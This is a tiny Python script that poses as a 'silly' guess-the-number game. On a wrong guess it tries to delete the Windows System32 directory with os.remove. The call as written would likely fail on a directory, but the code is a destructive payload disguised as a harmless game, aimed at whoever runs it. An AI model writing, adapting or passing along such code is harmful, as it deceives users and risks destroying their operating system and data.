 import random
import os
number = random.randint(1,10)
guess = input("Silly game! Guess number between 1 and 10")
guess = int(guess)
if guess == number:
    print("You Won!")
else:
    os.remove("C:\Windows\System32")